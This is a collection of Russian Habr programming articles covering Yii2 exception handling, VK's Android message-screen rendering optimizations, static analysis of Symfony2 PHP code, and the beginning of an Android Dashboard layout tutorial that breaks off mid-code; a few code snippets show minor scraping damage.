```
#### “Хорошие” и “плохие” исключения
Мне удобно выбрасывать исключения с целью завершения обработки запроса в двух случаях.
1. Если ничего не сломалось, просто имеет место мелкое недоразумение — пришел кривой веб-запрос на клиент или не нашлось каких-то не особо критичных запрашиваемых данных.
2. Если что-то сломалось.
В первом случае не надо логировать событие как ошибку и разбираться с этим не надо.
Во втором случае надо логировать проблему, чтобы знать о случившемся и разбираться с проблемой.
Для первого случая я создал такой класс, унаследованный от yii\base\ExitException. Чтобы результатом работы скрипта была не пустая страница, прямо в исключении генерируется ответ.
```
php
namespace app\components;
use yii;
use yii\base\ExitException;
/**
* Исключение, которое будет автоматически обрабатываться на уровне yii\base\Application
*/
class GoodException extends ExitException
{
/**
* Конструктор
* @param string $name Название (выведем в качестве названия страницы)
* @param string $message Подробное сообщение об ошибке
* @param int $code Код ошибки
* @param int $status Статус ответа
* @param \Exception $previous Предыдущее исключение
*/
public function __construct($name, $message = null, $code = 0, $status = 500, \Exception $previous = null)
{
# Генерируем ответ
$view = yii::$app-getView();
$response = yii::$app->getResponse();
$response->data = $view->renderFile('@app/views/exception.php', [
'name' => $name,
'message' => $message,
]);
# Возвратим нужный статус (по-умолчанию отдадим 500-й)
$response->setStatusCode($status);
parent::__construct($status, $message, $code, $previous);
}
}
```
А также создано еще представление.
```
php
/* @var $this yii\web\View */
/* @var $name string */
/* @var $message string */
/* @var $exception Exception */
use yii\helpers\Html;
$this-title = $name;
?>
php $this-beginContent('@app/views/layouts/main.php'); ?>
= Html::encode($this-title) ?>
==============================
= nl2br(Html::encode($message)) ?
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
php $this-endContent(); ?>
```
#### Итого
Таким образом, чтобы выбросить “культурное” исключение, пишем:
```
# Выбрасываем исключение, которое будет поймано
throw new GoodException('Проблемка', 'Эта проблема аккуратно обрабатывается');
```
Такие исключения будут перехвачены и на клиент вернется аккуратный ответ. В лог ошибок такие события попадать не будут.
Все остальные исключения, если вы их явно не поймаете, ловиться не будут. И будут попадать в ошибки. Т.е. для второго случая можно писать
```
throw new yii\base\ErrorException('Эта проблема критичная');
```
|
https://habr.com/ru/post/264863/
| null |
ru
| null |
# Как происходит рендеринг экрана сообщений ВКонтакте
Что делает ВКонтакте, чтобы уменьшить лаги отрисовки? Как отобразить очень большое сообщение и не убить UiThread? Как уменьшить задержки при скролле в RecyclerView?

Мой опыт основан на работе отрисовки экрана сообщений в Android-приложении VK, в котором необходимо показывать огромное количество информации с минимумом тормозов на UI.
Я программирую под Android уже почти десять лет, ранее занимался фрилансом для PHP/Node.js. Сейчас — старший Android-разработчик ВКонтакте.
Под катом — видео и расшифровка моего доклада с конференции Mobius 2019 Moscow.
В докладе раскрываются три темы
-------------------------------
* [Стандартные решения — базовые принципы того, как устроен экран сообщений VK.](#ordinary)
* [Нестандартные решения — малоизвестные или оригинальные решения, которые позволяют минимизировать лаги UI.](#extrodinary)
* [Альтернативы — о различных библиотеках и реализациях, а также о том, почему разработчики VK их не использовали.](#alt)
Посмотрите на экран:

Это сообщение где-то на пять экранов. И они вполне могут у нас быть (в случае пересылок сообщений). Стандартные средства уже не будут работать. Даже на топовом девайсе всё может лагать.
Ну и, помимо этого, сам UI довольно разнообразен:
* даты и индикаторы подгрузки,
* сервисные сообщения,
* текст (emoji, link, email, hashtags),
* клавиатура ботов,
* ~40 способов отображения аттачей,
* дерево пересланных сообщений.
Встаёт вопрос: как сделать так, чтобы количество лагов было как можно меньше? Как в случае простых сообщений, так и в случае объемных (edge-case из видео выше).
Стандартные решения
-------------------
### RecyclerView и его надстройки
Есть различные надстройки над RecyclerView.
* setHasFixedSize (`boolean`)
Многие считают, что этот флаг нужен тогда, когда элементы списка имеют одинаковый размер. Но на самом деле, судя по документации, всё наоборот. Это когда размер RecyclerView постоянный и не зависит от элементов (грубо говоря, не wrap\_content). Установка флага помогает немного повысить скорость у RecyclerView, чтобы он избежал лишних вычислений.
* setNestedScrollingEnabled (`boolean`)
Незначительная оптимизация, отключающая поддержку NestedScroll. У нас на этом экране нет CollapsingToolbar или других фич, зависящих от NestedScroll, поэтому можем смело выставить этот флаг в false.
* setItemViewCacheSize (`cache_size`)
Настройка внутреннего кэша RecyclerView.
Многие думают, что механика RecyclerView — это:
* есть ViewHolder, отображаемый на экране;
* есть RecycledViewPool, хранящий ViewHolder;
* когда ViewHolder уходит с экрана — он помещается в RecycledViewPool.
На практике всё немного сложнее, ведь между этими двумя вещами есть промежуточный кеш. Он называется ItemViewCache. В чём его суть? Когда ViewHolder уходит с экрана, он помещается не в RecycledViewPool, а в промежуточный кеш (ItemViewCache). Все изменения в адаптере применяются как к видимым ViewHolder, так и к ViewHolder внутри ItemViewCache. А к ViewHolder внутри RecycledViewPool изменения не применяются.
Через setItemViewCacheSize мы можем задать размер этого промежуточного кеша.
Чем он больше, тем быстрее будет скролл на небольшие расстояния, но операции обновления будут выполняться дольше (из-за ViewHolder.onBind и т. д.).
Как реализован RecyclerView и как устроен его кеш — довольно большая и сложная тема. Можно прочитать большую [статью](https://android.jlelse.eu/anatomy-of-recyclerview-part-1-a-search-for-a-viewholder-404ba3453714), где детально рассказывают про всё.
### Оптимизация OnCreate/OnBind
Ещё одно классическое решение — оптимизация onCreateViewHolder/onBindViewHolder:
* лёгкая верстка (стараемся максимально использовать FrameLayout либо Custom ViewGroup),
* тяжёлые операции (парсинг ссылок/emoji) делаются асинхронно на этапе загрузки сообщений,
* StringBuilder для форматирования имени, даты, etc.,
* и прочие решения, сокращающие время работы этих методов.
### Отслеживание Adapter.onFailedToRecyclerView()

У вас есть список, в котором какие-то элементы (или их часть) анимируются с альфой. В тот момент, когда View, будучи в процессе анимации, уходит с экрана, то она не уходит в RecycledViewPool. Почему? RecycledViewPool видит, что View сейчас анимируется за счёт флага View.hasTransientState, и просто её игнорирует. Поэтому в следующий раз при скролле вверх-вниз картинка не будет браться из RecycledViewPool, а создастся заново.
Самое правильное решение — когда ViewHolder уходит с экрана, нужно отменять все анимации.

Если же нужен хотфикс как можно скорее или вы ленивый разработчик, то в методе onFailedToRecycle можно просто всегда возвращать true и всё будет работать, но я бы не советовал так делать.

### Отслеживание Overdraw и Profiler
Классический способ обнаружения проблем — отслеживание overdraw и profiler.
Overdraw — количество перерисовок пикселя: чем меньше слоев и чем меньше перерисовывается пиксель, тем быстрее. Но по моим наблюдениям, в современных реалиях, это уже не так сильно влияет на performance.

Profiler — он же Android Monitor, который есть в Android Studio. В нём можно проанализировать все вызываемые методы. Например, открыть сообщения, прокрутить вверх-вниз и посмотреть, какие методы вызывались и сколько они заняли времени.

Всё, что находится в левой половине, — это системные вызовы Android, которые нужны, чтобы создать/отрисовать View/ViewHolder. На них мы либо не можем повлиять, либо нужно будет потратить много усилий.
Правая половина — наш код, который исполняется во ViewHolder.
Блок вызовов под №1 — это вызов регулярных выражений: где-то недосмотрели и забыли вынести операцию на фоновый поток, тем самым замедлив скролл на ~20%.
Блок вызовов под №2 — Fresco, библиотека для отображения картинок. Она местами не оптимальна.Пока непонятно, что делать с этим лагом, но если получится решить, то сэкономим ещё ~15%.
То есть, исправив эти проблемы, мы можем получить прирост ~35%, а это довольно круто.
### DiffUtil
Многие из вас используют DiffUtil в стандартном виде: есть два списка — вызвали, сравнили и запушили изменения. Выполнять всё это на основном потоке немного затратно, потому что список может быть очень большим. Так что обычно вычисление DiffUtil запускается на фоновом потоке.
ListAdapter и AsyncListDiffer это делают за вас. ListAdapter расширяет обычный Adapter и запускает всё асинхронно — достаточно сделать submitList и весь расчёт изменений улетает на внутренний фоновый поток. ListAdapter умеет учитывать кейс частых обновлений: если его вызвать три раза подряд, он возьмёт только последний результат.
Сам DiffUtil мы используем только для каких-то структурных изменений — появления сообщения, его изменения и удаления. Для некоторых быстроизменяемых данных он не подходит. Например, когда загружаем фото или проигрываем аудио. Такие события происходят часто — несколько раз в секунду, и если каждый раз запускать DiffUtil, то получится очень много лишней работы.
### Анимации
Когда-то очень давно был фреймворк Animation — довольно скудный, но всё же уже что-то. Работали с ним так:
```
view.startAnimation(TranslateAnimation(fromX = 0, toX = 300))
```
Проблема в том, что параметр getTranslationX() до анимации и после будет возвращать одно и то же значение. Это потому, что Animation менял визуальное представление, но при этом не менял физические свойства.

В Android 3.0 появился фреймворк Animator, более корректный, потому что он менял конкретное физическое свойство объекта.

Позже появился ViewPropertyAnimator и все до сих пор не очень понимают его отличие от Animator.
Поясню. Допустим, вам нужно сделать translation по диагонали — сместить View по осям x,y. Скорее всего, вы бы написали типичный код:
```
val animX = ObjectAnimator.ofFloat(view, “translationX”, 100f)
val animY = ObjectAnimator.ofFloat(view, “translationY”, 200f)
AnimatorSet().apply {
playTogether(animX, animY)
start()
}
```
А можно сделать короче:
```
view.animate().translationX(100f).translationY(200f)
```
Когда вы исполняете view.animate(), вы неявно запускаете ViewPropertyAnimator.
Зачем он нужен?
1. Проще читать и поддерживать код.
2. Batch операций анимации.
В нашем прошлом кейсе мы изменяли два свойства. Когда мы делаем это через аниматоры, то тики анимаций будут вызываться отдельно для каждого Animator. То есть setTranslationX и setTranslationY будут вызваны раздельно, и View будет производить операции обновления отдельно.
В случае ViewPropertyAnimator изменение происходит одновременно, поэтому получается экономия за счёт меньшего количества операций и само изменение свойств лучше оптимизировано.
Подобного можно достичь и с помощью Animator, но придётся писать больше кода. Помимо этого, используя ViewPropertyAnimator, можно быть уверенным, что анимации будут максимально оптимизированы. Почему? В Android есть RenderNode (DisplayList). Очень грубо говоря, они кешируют результат onDraw и используют его при перерисовке. ViewPropertyAnimator работает напрямую с RenderNode и применяет анимации к ней, избегая вызовы onDraw.
Многие свойства View тоже могут напрямую влиять на RenderNode, но не все. То есть при использовании ViewPropertyAnimator вы гарантированно задействуете максимально производительный способ. Если у вас вдруг есть какие-то анимации, которые не могут быть выполнены с помощью ViewPropertyAnimator, то, возможно, стоит задуматься и изменить их.
### Анимации: TransitionManager
Обычно у людей возникает ассоциация, что этот фреймворк используется для перехода с одной Activity на другую. На самом деле, он может использоваться иначе и очень упрощать реализацию анимации изменения структуры. Допустим, у нас есть экран, на котором играет голосовое сообщение. Мы закрываем его крестиком, и плашка уходит наверх. Как это сделать? Анимация довольно сложная: плеер закрывается с альфой, при этом двигается не через translation, а меняет свою высоту. Одновременно с этим наш список поднимается наверх и тоже меняет высоту.

Если бы плеер был частью списка, то анимации было бы сделать довольно просто. Но у нас плеер это не элемент списка, а вполне самостоятельная View.
Возможно, мы бы начали писать какой-нибудь Animator, затем столкнулись бы с проблемами, крашами, начали бы пилить костыли и ещё в два раза увеличили код. И получили бы что-то, как на экране ниже.

С помощью TransitionManager всё можно сделать проще:
```
TransitionManager.beginDelayedTransition(
viewGroup = ,
transition = AutoTransition())
playerView.visibility = View.GONE
```
Вся анимация происходит автоматически под капотом. Это выглядит как магия, но если углубиться внутрь и посмотреть, как это работает, то выяснится, что TransitionManager просто подписывается на все View, ловит изменения их properties, высчитывает diff, создаёт нужные аниматоры или ViewPropertyAnimator, где нужно, и делает всё максимально производительно. TransitionManager позволяет нам делать анимации в разделе сообщений быстрыми и простыми в реализации.
Нестандартные решения
---------------------

Это самая фундаментальная вещь, на которой основан performance и последующие за ним проблемы. Что делать, когда ваше сообщение находятся на 10 экранах? Если обратить внимание, то все наши элементы располагаются ровно друг под другом. Если мы примем, что ViewHolder это не одно сообщение, а десятки различных ViewHolder-ов, тогда всё становится сильно проще.
Для нас не проблема, что сообщение стало на 10 экранов, ведь теперь мы отображаем в конкретном примере всего лишь шесть ViewHolder-ов. Мы получили лёгкую верстку, код проще поддерживать, да и проблем особых нет, кроме одной — как это сделать?

Есть простые ViewHolder — это классические разделители даты, Load more и так далее. И BaseViewHolder — условно базовый ViewHolder для сообщения. У него есть базовая реализация и несколько конкретных — TextViewHolder, PhotoViewHolder, AudioViewHolder, ReplyViewHolder и так далее. Всего их около 70.
### За что отвечает BaseViewHolder
BaseViewHolder отвечает только за то, чтобы отрисовать аватарку и нужный кусок bubble, а также линию для пересланных сообщений — голубую слева.

Конкретную реализацию контента осуществляют уже другие наследники BaseViewHolder: TextViewHolder отображает только текст, FwdSenderViewHolder — автора пересланного сообщения, AudioMsgViewHolder — голосовое сообщение и так далее.

Возникает проблема: что делать с шириной? Представьте, что сообщение хотя бы на два экрана. Не очень понятно, какую ширину выставить, потому что половина видна, половина не видна (и ещё даже не создалась). Измерить абсолютно всё нельзя, потому что это лагает. Приходится немного костылить, увы. Есть простые случаи, когда сообщение очень простое: чисто текст или голосовое — в общем, состоит из одного Item.

В этом случае используем классический wrap\_content. Для сложного кейса, когда сообщение состоит из нескольких кусков, мы берём и форсируем каждому ViewHolder фиксированную ширину. Конкретно здесь — 220 dp.

Если текст очень короткий и сообщение пересланное, остаётся пустое пространство справа. От этого никуда не деться, потому что перформанс важнее. За несколько лет использования жалоб не было — может, кто-то и замечал, но в целом все привыкли.

Есть edge-кейсы. Если на какое-то сообщение отвечаем стикером, то мы можем указать ширину конкретно для такого кейса, чтобы выглядело симпатичнее.
Мы разбиваем на ViewHolder-ы на этапе загрузки сообщений: запускаем фоновую загрузку сообщения, преобразуем в item, они напрямую отображаются во ViewHolder-ы.

### Глобальный RecycledViewPool
Механика использования нашего мессенджера такова, что люди не сидят в одном чате, а постоянно ходят между ними. В стандартном подходе, когда зашли в чат и вышли из него, RecycledViewPool (и ViewHolder в нём) просто уничтожаются, и мы каждый раз тратим ресурсы создание ViewHolder.
Это можно решить глобальным RecycledViewPool:
* в рамках Application живёт RecycledViewPool как синглтон;
* переиспользуется на экране сообщений, когда пользователь ходит между экранами;
* устанавливается как RecyclerView.setRecycledViewPool(pool).
Есть и подводные камни, важно помнить две вещи:
* вы зашли на экран, нажали back, вышли. Проблема в том, что те ViewHolder, что были на экране, выбрасываются, а не возвращаются в pool. Это исправляется так:
```
LinearLayoutManager.recycleChildrenOnDetach = true
```
* RecycledViewPool имеет ограничения: для каждого ViewType может храниться не больше пяти ViewHolder.
Если на экране отобразились 9 TextView, в RecycledViewPool вернутся только пять item-ов, а остальные будут выброшены. Размер RecycledViewPool можно поменять:
RecycledViewPool.setMaxRecycledViews(viewType, size)
Но так прописывать на каждый ViewType руками как-то грустно, потому можно написать свой RecycledViewPool, расширив стандартный, и сделать его NoLimit. По [ссылке](https://vk.cc/9DV7Xr) можно скачать готовую реализацию.
### DiffUtil не всегда полезен
Вот классический кейс — аплоад, проигрывание аудиотрека и голосового сообщения. В этом случае происходит спам вызовов DiffUtil.

У нашего BaseViewHolder появляется абстрактный метод updateUploadProgress.
```
abstract class BaseViewHolder : ViewHolder {
…
fun updateUploadProgress(attachId: Int, progress: Float)
…
}
```
Чтобы прокинуть событие, нам необходимо обойти все видимые ViewHolder:
```
fun onUploadProgress(attachId: Int, progress: Float) {
forEachActiveViewHolder {
it.updateUploadProgress(attachId, progress)
}
}
```
Это простая операция, вряд ли у нас на экране будет больше десяти ViewHolder. Такой подход не может лагать в принципе. Как найти видимые ViewHolder? Наивная реализация была бы примерно такой:
```
val firstVisiblePosition = <...>
val lastVisiblePosition = <...>
for (i in firstVisiblePosition.. lastVisiblePosition) {
val viewHolder = recycler.View.findViewHolderForAdapterPosition(i)
viewHolder.updateUploadProgress(..)
}
```
Но есть проблема. Промежуточный кеш, о котором я говорил ранее, ItemViewCache, содержит активные ViewHolder, которые просто не отображаются на экране. Код выше их не затронет. Напрямую мы тоже не можем к ним обратиться. И тогда нам на помощь приходят костыли. Создаем WeakSet, хранящий ссылки на ViewHolder. Далее нам достаточно просто обходить этот WeakSet.
```
class Adapter : RecyclerView.Adapter {
val activeViewHolders = WeakSet()
fun onBindViewHolder(holder: ViewHolder, position: Int) {
activeViewHolders.add(holder)
}
fun onViewRecycled(holder: ViewHolder) {
activeViewHolders.remove(holder)
}
}
```
### Наложение ViewHolder
Рассмотрим на примере историй. Раньше, если человек реагировал на историю стикером, мы отображали это так:

Выглядит довольно некрасиво. Хотелось сделать лучше, ведь истории — яркий контент, а у нас там маленький квадратик. Мы же хотели получить что-то такое:

Возникает проблема: у нас же сообщение разбито на ViewHolder, они располагаются строго друг под другом, а здесь они накладываются. Сходу непонятно, как это решить. Можно создать ещё один ViewType «история+стикер» или «история+голосовое сообщение». Итого, у нас вместо 70 ViewType стало бы 140… Нет, нужно придумать что-то более удобное.

На ум приходит один из любимых костылей в Android. Например, мы что-то сверстали, а у нас не сходится Pixel Perfect. Чтобы это исправить, нужно всё удалить и написать с нуля, но лень. В итоге можно сделать margin=-2dp (отрицательным), и вот у нас всё встаёт на место. Но именно такой подход здесь использовать нельзя. Если задать отрицательный margin, то стикер сдвинется, но место, которое он занимал, останется пустым. Но у нас есть ItemDecoration, где itemOffset мы можем сделать отрицательным числом. И это работает! В результате у нас получится ожидаемое наложение и при этом останется парадигма, где каждый ViewHolder друг под дружкой.
Красивое решение в одну строчку.
```
class OffsetItemDecoration : RecyclerViewItemDecoration() {
overrride fun getItemOffsets(offset: Rect, …) {
offset.top = -100dp
}
}
```
### IdleHandler
Это кейс со звездочкой, он сложный и не так часто нужен на практике, но важно знать о наличии такого способа.
Для начала расскажу, как устроен главный поток UiThread. Общая схема: есть очередь событий tasks, в которую задачи ставятся через handler.post, и бесконечный цикл, который ходит по этой очереди. То есть UiThread — это просто while (true). Если есть задачи — исполняем их, если нет — ждём, пока появятся.

В привычных нам реалиях Handler отвечает за то, чтобы закинуть задачи в очередь, а Looper бесконечно обходит очередь. Есть задачи, которые для UI не очень важны. Например, пользователь прочитал сообщение — нам не так важно, когда мы его отобразим на UI, прямо сейчас или спустя 20 мс. Пользователь разницы не заметит. Тогда, возможно, стоит запускать эту задачу на главном потоке только тогда, когда он освободится? То есть нам хорошо бы узнать, когда вызывается строчка awaitNewTask. Для этого случая у Looper есть addIdleHandler, который срабатывает в тот момент, когда срабатывает код tasks.isEmpty.
*Looper.myQueue().addIdleHandler()*
И тогда простейшая реализация IdleHandler будет выглядеть так:
```
@AnyThread
class IdleHandler {
private val handler = Handler(Looper.getMainLooper())
fun post(task: Runnable) {
handler.post {
Looper.myQueue().addIdleHandler {
task.run()
return@addIdleHandler false
}
}
}
}
```
Этим же способом можно измерить честный холодный старт приложения.
### Emoji
Мы используем свои кастомные эмоджи вместо системных. Вот пример, как выглядели эмоджи на разных платформах в разные годы. Слева и справа эмоджи довольно симпатичные, а вот посередине…

Есть и вторая проблема:

Каждый ряд — это один и тот же emoji, а вот воспроизводимые ими эмоции разные. Мне больше всего нравится нижний правый, я до сих пор не понимаю, что он обозначает.
Есть байка из ВКонтакте. В ~2014 году мы немного поменяли один emoji. Может быть, кто-то помнит — «Зефирчик» был. После его смены начался мини-бунт. Он, конечно, не достиг уровня «верни стену», но реакция была довольно интересной. И это говорит нам о важности трактовки эмоджи.
Как сделаны эмоджи: у нас есть большой битмап, где все они собраны в одном большом «атласе». Их несколько — под разные DPI. И есть EmojiSpan, который содержит информацию: я рисую «такой-то» эмоджи, он находится в таком-то битмапе по такому-то location(x,y).
И есть ReplacementSpan, который позволяет отобразить что-то вместо текста под Span.
То есть вы находите в тексте эмоджи, оборачиваете его EmojiSpan, а система рисует нужный эмоджи вместо системного.

Альтернативы
------------
### Inflate
Кто-то может сказать, что раз inflate медленный, то почему бы просто не создать вёрстку руками, избегая inflate. И тем самым ускорить всё, избежав 100500 ViewHolder. Это заблуждение. Прежде чем что-то сделать, стоит это измерить.
В Android есть класс Debug, у него есть startMethodTracing и stopMethodTracing.
```
Debug.startMethodTracing(“trace»)
inflate(...)
Debug.stopMethodTracing()
```
Он позволит нам собрать информацию о времени выполнения конкретного участка кода.

И мы видим, что здесь inflate как таковой даже незаметен. Четверть времени ушло на загрузку drawable, четверть на загрузку цветов. И только где-то в части etc — наш inflate.
Я пробовал перевести XML-вёрстку в код и сэкономил где-то 0.5 мс. Прирост, на самом деле, не самый впечатляющий. А код стал сильно сложнее. То есть переписывать особого смысла нет.
Тем более что на практике многие вообще не столкнутся с этой проблемой, потому что долгий inflate обычно возникает, только когда приложение становится очень большим. У нас в приложении ВКонтакте, например, примерно 200-300 различных экранов, и подгрузка всех ресурсов подлагивает. Что с этим делать — пока непонятно. Скорее всего, придется писать свой ресурс-менеджер.
### Anko
Anko недавно стала deprecated. Да и вообще, Anko это не магия, а простой синтаксический сахар. Он точно так же всё переводит в условный new View(). Поэтому пользы от Anko никакой.
### Litho/Flutter
Почему я объединил две совершенно несвязанные вещи? Потому что речь идёт не о технологии, а о сложности миграции на неё. Нельзя просто взять и переехать на новую библиотеку.
Непонятно, даст ли нам это прирост производительности. И не получим ли мы новых проблем, ведь нашим приложением ежеминутно пользуются миллионы человек с абсолютно разными девайсами (о четверти из них вы даже, наверное, и не слышали). Более того, сообщения — это очень большая база кода. Моментально всё переписать нельзя. А делать это из-за хайпа технологии — глупо. Тем более когда где-то вдалеке маячит Jetpack Compose.
### Jetpack Compose
Google всё обещает нам манну небесную в виде данной библиотеки, но она всё ещё в альфе. А когда будет в релизе — непонятно. Сможем ли мы его завести в текущием виде — тоже непонятно. Сейчас экспериментировать рано. Пусть выйдет в stable, пусть закроются основные баги. И только тогда мы будем смотреть в его сторону.
### Одна большая Custom View
Есть ещё один подход, о котором говорят те, кто пользуются различными мессенджерами: «возьмите и напишите одну большую Custom View, никакой сложной иерархии».
В чём минусы?
* Сложно поддерживать.
* Не имеет смысла в текущих реалиях.
С Android 4.3 прокачалась система внутреннего кеширования внутри View. Например, не вызывается onMeasure, если View не изменилась. И используются результаты прошлого измерения.
С Android 4.3-4.4 появился RenderNode (DisplayList), кеширующий отрисовку. Давайте рассмотрим пример. Допустим, есть ячейка списка диалогов: аватарка, title, subtitle, статус прочитанности, время, ещё одна аватарка. Условно — 10 элементов. И мы написали Custom View. В таком случае при изменении одного свойства мы будем заново измерять все элементы. То есть просто потратим лишние ресурсы. В случае же ViewGroup, где каждый элемент — это отдельная View, при изменении одной View мы будет инвалидировать только её одну (за исключением случаев, когда эта View влияет на размеры других).
Итоги
-----
Итак, вы узнали, что мы используем классический RecyclerView со стандартными оптимизациями. Есть часть нестандартных, где самая главная и фундаментальная — это разбиение сообщения на ViewHolder. Вы, конечно, можете сказать, что это узкоприменимо, но ведь этот подход можно проецировать и на другие вещи, например, на большой текст в 10 тысяч символов. Его можно разбить по абзацам, где каждый абзац — отдельный ViewHolder.
Также стоит максимально всё выносить на @WorkerThread: парсинг ссылок, DiffUtils — тем самым максимально разгрузив @UiThead.
Глобальный RecycledViewPool позволяет ходить между экранами сообщений и каждый раз не создавать ViewHolder.
Но есть и другие важные вещи, которые мы пока не решили, например, долгий inflate, а точнее — загрузку данных из ресурсов.
> Если вам интересна тема сообщений, то на Mobius 2019 Piter я [рассказывал](https://youtu.be/S7_hdLtDwcA), как работает кеш под капотом. Довольно сложный и хардкорный доклад, где я описал хранение кешей, оптимизацию SQLite, всякие хаки и многое другое. А в этом году [Mobius 2020 Piter](http://mobius-piter.ru/?utm_source=habr&utm_medium=501988) пройдет онлайн уже в июне.
|
https://habr.com/ru/post/501988/
| null |
ru
| null |
# Статический анализ PHP кода на примере Symfony2 (часть 2)
Аннотация
=========
Второй части [этой статьи](http://habrahabr.ru/post/248971/) не планировалось, но тема нашла отклик, так что можно продолжить.
Итак, статический анализ кода в больших проектах необходим, и проекты на PHP — не исключение. По сути, проблемы и методология внедрения средств статического анализа будут те же, что и, скажем, [в С++](http://habrahabr.ru/company/pvs-studio/blog/254855/).
При повседневном использовании средств статического анализа можно добиться не только заметного уменьшения количества ошибок, но и улучшения качества кода в целом — показать это на практике и есть цель данной статьи.
О том, что можно найти и исправить с минимальным вложением времени (и максимальной отдачей) я расскажу под катом.
Инструменты
-----------
Из инструментов я использую анализатор [Php Inspections (EA Extended)](https://plugins.jetbrains.com/plugin/7622?pr=phpStorm), который ставится как расширение к PhpStorm.
Для того чтобы автоматизировать рутину по исправлению исходного кода, можно воспользоваться [PHP CS Fixer](http://cs.sensiolabs.org/), тем более, что кое-что из Php Inspections (EA Extended) будет добавлено в CS Fixer ([вот](https://github.com/FriendsOfPHP/PHP-CS-Fixer/blob/master/Symfony/CS/Fixer/Symfony/AliasFunctionsFixer.php), например). Стоит присмотреться к этой утилите — она автоматически исправляет код, освобождая много времени, и уменьшает вероятность внести ошибки, исправляя код вручную.
Ну и, конечно, не стоит слепо верить анализаторам: семантика проектов — вещь нетривиальная. Обязательно убедитесь, что код покрыт тестами до внесения изменений — работа со статическими анализаторами требует определенной техники безопасности.
Примеры дефектов
================
Reference mismatch и проблемы с памятью
---------------------------------------
Вероятность найти этот тип проблемы без долгого профилирования очень мала, но статический анализ позволяет выявить такие места. Проблема присутствует в больших системах и фреймворках, в которых проводилась оптимизация расхода памяти.
В идеале, конечно, разработчик заметит диагностическое сообщение, и такой код мы уже не увидим. Оговорюсь, что инспекция будет только в следующем релизе плагина.
```
namespace Symfony\Component\HttpFoundation\Session\Attribute;
class NamespacedAttributeBag extends AttributeBag {
...
public function get($name, $default = null) {
/*
* protected function &resolveAttributePath($name, $writeContext = false);
* reference mismatch, копия возвращаемого массива будет передана в переменную
*/
$attributes = $this->resolveAttributePath($name);
...
}
...
}
```
Как должно быть:
```
public function get($name, $default = null) {
$attributes = &$this->resolveAttributePath($name);
...
}
```
Foreach, значения по ссылке и неочевидные ошибки
------------------------------------------------
Особенность foreach в том, что он не создаёт собственной области видимости, и переменные остаются в родительской области. Поэтому, объявляя значение как ссылку, можно внести очень неприятный баг, когда последнее значение массива меняется без видимой причины.
Статический анализ выявит такие места уже на первом проходе.
```
namespace Symfony\Component\Console\Descriptor;
class ApplicationDescription {
...
private function sortCommands(array $commands) {
...
foreach ($namespacedCommands as &$commands) {
ksort($commands);
}
/*
* Если тут что-то сделать с $commands,
* то послений элемент $namespacedCommands будет повреждён
*/
return $namespacedCommands;
}
...
}
```
Как должно быть:
```
private function sortCommands(array $commands)
{
...
foreach ($namespacedCommands as &$commands) {
ksort($commands);
}
unset($commands);
...
return $namespacedCommands;
}
```
Микро-оптимизации
-----------------
Тут я просто приведу примеры кода, которые неоптимальны, но выполняют свою задачу.
По моим наблюдениям, такой код появляется в системах при периодической смене членов команды с включением в команду начинающих разработчиков.
Можно смеяться и обсуждать компетентность разработчиков, но архитектору или тимлиду лучше исправить такие места самому и без лишней критики — команда оценит и сфокусируется на основных задачах.
```
// if (false !== strpos($lang, '-')) - оптимальный вариант
if (strstr($lang, '-')) {
...
}
// $cast = (int) $value - оптимальный вариант
$cast = intval($value);
// return (float) $value - оптимальный вариант
return floatval($value);
// $this->ignore |= static::IGNORE_DOT_FILES - оптимальный вариант
$this->ignore = $this->ignore | static::IGNORE_DOT_FILES;
// if (!in_array(static::$availableOptions[$option], $this->options)) - оптимальный вариант
if (false === array_search(static::$availableOptions[$option], $this->options)) {
...
}
// ++$calls[$id] - оптимальный вариант
$calls[$id] += 1;
// if ('root' === get_current_user()) - оптимальный вариант
if (in_array(get_current_user(), array('root'))) {
...
}
// if (array_key_exists($id, $container->getAliases())) - оптимальный вариант
if (in_array($id, array_keys($container->getAliases()))) {
...
}
// return '' === $relativePath ? './' : $relativePath - оптимальный вариант
return (strlen($relativePath) === 0) ? './' : $relativePath;
```
Мёртвый код
-----------
Иногда можно найти артефакты рефакторинга, незамеченные простыми анализаторами.
```
namespace Symfony\Component\Security\Acl\Dbal;
class MutableAclProvider extends AclProvider implements MutableAclProviderInterface, PropertyChangedListener {
...
private function updateNewFieldAceProperty($name, array $changes)
{
...
// мёртвый код
$currentIds = array();
foreach ($changes[1] as $field => $new) {
for ($i = 0, $c = count($new); $i < $c; $i++) {
...
if (null === $ace->getId()) {
...
} else {
// мёртвый код
$currentIds[$ace->getId()] = true;
}
}
}
}
...
}
```
Вместо заключения
=================
Надеюсь, что примеры из статьи (а все они часть PRs в Symfony2) мотивируют вас проверить свои проекты еще раз и внедрить инструменты статического анализа в повседневную работу.
В больших коммерческих системах, которые в возрасте 5-10 лет требуют очень много ресурсов на наведение порядка и устранение «странных» ошибок, Php Inspections (EA Extended) и PHP CS Fixer станут для вас незаменимыми иструментами на каждый день.
Для опенсорса я напомню про [Scrutinizer CI](http://scrutinizer-ci.com) и [Sensio Labs Insights](http://insight.sensiolabs.com) — очень полезные инструменты, которые можно использовать вместе с двумя предыдущими.
|
https://habr.com/ru/post/254949/
| null |
ru
| null |
# Android UI Patterns: Dashboard
После моей недавней [статьи](http://habrahabr.ru/blogs/android_development/130087/) несколько человек поинтересовались в личке как сделать Dashboard. Dashboard является одним из основных UI паттернов для Android, подробней о которых Вы можете прочесть [здесь](http://habrahabr.ru/blogs/android_development/110003/). Поиск по хабру подсказал как можно реализовать [QuickAction диалоги](http://habrahabr.ru/blogs/android/103582/) и [ActionBar](http://habrahabr.ru/blogs/android_development/117513/). В этой статье я расскажу как легко сделать свой Dashboard.
Для начала нам понадобится вот этот класс:
```
import android.content.Context;
import android.util.AttributeSet;
import android.view.View;
import android.view.ViewGroup;
/**
* Custom layout that arranges children in a grid-like manner, optimizing for even horizontal and
* vertical whitespace.
*/
public class DashboardLayout extends ViewGroup {
private static final int UNEVEN_GRID_PENALTY_MULTIPLIER = 10;
private int mMaxChildWidth = 0;
private int mMaxChildHeight = 0;
public DashboardLayout(Context context) {
super(context, null);
}
public DashboardLayout(Context context, AttributeSet attrs) {
super(context, attrs, 0);
}
public DashboardLayout(Context context, AttributeSet attrs, int defStyle) {
super(context, attrs, defStyle);
}
@Override
protected void onMeasure(int widthMeasureSpec, int heightMeasureSpec) {
mMaxChildWidth = 0;
mMaxChildHeight = 0;
// Measure once to find the maximum child size.
int childWidthMeasureSpec = MeasureSpec.makeMeasureSpec(
MeasureSpec.getSize(widthMeasureSpec), MeasureSpec.AT_MOST);
